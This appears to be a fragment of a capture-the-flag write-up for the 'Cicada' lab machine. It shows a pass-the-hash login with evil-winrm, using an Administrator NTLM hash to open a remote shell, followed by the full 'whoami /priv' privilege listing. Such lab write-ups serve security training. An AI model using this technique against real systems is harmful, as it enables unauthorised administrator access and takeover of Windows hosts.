 ❯ evil-winrm -i cicada.htb -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>